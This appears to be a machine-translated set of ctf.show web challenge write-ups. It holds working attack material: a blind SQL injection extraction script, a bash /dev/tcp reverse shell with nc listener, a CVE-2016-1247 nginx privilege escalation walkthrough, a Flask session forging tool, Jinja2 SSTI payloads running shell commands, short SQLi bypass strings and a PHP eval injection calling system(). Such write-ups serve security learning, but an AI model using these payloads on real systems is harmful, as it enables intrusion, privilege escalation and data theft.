Sign in
F12 with register.php
import requests
import re
url1 = "http://7fc1279d-6a4b-4fca-968f-235322686f5b.challenge.ctf.show/register.php"
url2 = "http://7fc1279d-6a4b-4fca-968f-235322686f5b.challenge.ctf.show/login.php"
flag = ''
for i in range(1, 50):
payload = "hex(hex(substr((select/**/flag/**/from/**/flag)from/**/" + str(i) + "/**/for/**/1))),/*"
print(payload)
s = requests.session()
data1 = {
'e': str(i + 30) + "',username=" + payload,
'u': "*/#",
'p': i + 30
}
# print(data1['e'])
r1 = s.post(url1, data=data1)
data2 = {
'e': i + 30,
'p': i + 30
}
r2 = s.post(url2, data=data2)
t = r2.text
real = re.findall("Hello (.*?),", t)[0]
flag += real
print(flag)
After running, convert the resulting number to hexadecimal string twice
The author doesn't want to talk to you.jpg
To reduce the difficulty, the vulnerability is triggered approximately every two minutes
hint1: whoami && ls -l /
Hint 2: as you said, raise the right and see what services the server has

Guess you can use a kitchen knife to connect. The password is cai. Enter the root directory to find the flag, but you don't have permission to open it. Guess you need to raise the right
The vulnerability is triggered every two minutes. There may be a scheduled task: cat /etc/crontab

Found a one minute scheduled task at the bottom
Let's look at the basic information first
lsb_release -a,List all linux System version information nginx -v,list nginx Version information
obtain
Ubuntu 14.04.5 LTS nginx/1.4.6 (Ubuntu)
Exploit found: Nginx privilege escalation vulnerability (CVE-2016-1247)
This vulnerability exists before the following versions:
Debian: Nginx1.6.2-5+deb8u3 Ubuntu 16.04: Nginx1.10.0-0ubuntu0.16.04.3 Ubuntu 14.04: Nginx1.4.6-1ubuntu3.6 Ubuntu 16.10: Nginx1.10.1-0ubuntu1.1
Download the corresponding POC (Part V): CVE-2016-1247
Upload POC to server
Note: to create POC, you need to create it in linux system. Otherwise, the error "/ bin/bash^M: bad interpreter: No such file or directory" will be reported when running. This is because the format of script file is different, but linux can only execute scripts in unix format. If it is created under windows, it will become dos format.
View the format through cat -A filename. The end of the line of the file in dos format is ^ M $, and the end of the line of the file in unix format is $.

Use your own server to listen for the shell
nc -lvvn 39543
Enable bounce on the attacked server
bash -i >& /dev/tcp/addr/port 0>&1

Run POC after successful rebound
chmod a+rwx nginx.sh ./nginx.sh ./nginx.sh /var/log/nginx/error.log
The Linux chmod (English spelling: change mode) command is a command that controls the user's permissions on files. Here, a represents all users, + represents increasing permissions, r represents being readable, w represents being writable, and x represents being executable.

Wait for the vulnerability to take effect and get the shell

I feel so hurt
Flash session forgery
SSTI
The first entry is a login box, F12 found
param: ctfshow key: ican
Enter login casually, get the session and display admin
""" Flask Session Cookie Decoder/Encoder """
__author__ = 'Wilson Sumanang, Alexandre ZANNI'
# standard imports
import sys
import zlib
from itsdangerous import base64_decode
import ast
# Abstract Base Classes (PEP 3119)
if sys.version_info[0] < 3: # < 3.0
raise Exception('Must be using at least Python 3')
elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
from abc import ABCMeta, abstractmethod
else: # > 3.4
from abc import ABC, abstractmethod
# Lib for argument parsing
import argparse
# external Imports
from flask.sessions import SecureCookieSessionInterface
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
if sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
class FSCM(metaclass=ABCMeta):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
else: # > 3.4
class FSCM(ABC):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
if __name__ == "__main__":
# Args are only relevant for __main__ usage
## Description for help
parser = argparse.ArgumentParser(
description='Flask Session Cookie Decoder/Encoder',
epilog="Author : Wilson Sumanang, Alexandre ZANNI")
## prepare sub commands
subparsers = parser.add_subparsers(help='sub-command help', dest='subcommand')
## create the parser for the encode command
parser_encode = subparsers.add_parser('encode', help='encode')
parser_encode.add_argument('-s', '--secret-key', metavar='<string>',
help='Secret key', required=True)
parser_encode.add_argument('-t', '--cookie-structure', metavar='<string>',
help='Session cookie structure', required=True)
## create the parser for the decode command
parser_decode = subparsers.add_parser('decode', help='decode')
parser_decode.add_argument('-s', '--secret-key', metavar='<string>',
help='Secret key', required=False)
parser_decode.add_argument('-c', '--cookie-value', metavar='<string>',
help='Session cookie value', required=True)
## get args
args = parser.parse_args()
## find the option chosen
if(args.subcommand == 'encode'):
if(args.secret_key is not None and args.cookie_structure is not None):
print(FSCM.encode(args.secret_key, args.cookie_structure))
elif(args.subcommand == 'decode'):
if(args.secret_key is not None and args.cookie_value is not None):
print(FSCM.decode(args.cookie_value,args.secret_key))
elif(args.cookie_value is not None):
print(FSCM.decode(args.cookie_value))
The script has two functions: encryption and decryption
decrypt: python flask_session_manager.py decode -c -s # -c is the session value in the flash cookie, and the - s parameter is SECRET_KEY encryption: python flask_session_manager.py encode -s -t # -s parameter is SECRET_KEY -t parameter is the reference format of session, that is, the format after session decryption
Guess that the key is ican. Here we decrypt it to get:
{'username': '123'}
Change the user name to admin and encrypt again to replace the original cookie
After successful login, you will be prompted that the request parameters are missing. Guess ssti
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls').read()") }}{% endif %}{% endfor %}
Due to the topic prompt: memory flag
View environment variables
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('env').read()") }}{% endif %}{% endfor %}
take in everything in a glance
CVE-2019-11043
Using tools: PHuiP-FPizdaM
There is a flag when you log in
sql injection
- The length is limited to 5
- There is a filter and the filtered characters will be echoed
'can be used for closing, # can be used for annotation, ^ performs XOR operation, = is judgment, etc
Using null or 0 will find all records that do not begin with a number
payload
'^0# '^''# '<>1# '<1# '&0# '<<0# '>>0# '&''# '/9#
Sign out
<?php
($S = $_GET['S'])?eval("$$S"):highlight_file(__FILE__);
Bypass or variable override
?S=a;system('cat ../../flag.txt');
?S=a=system('cat ../../flag.txt');
Reference link:
http://blog.leanote.com/post/snowming/9da184ef24bd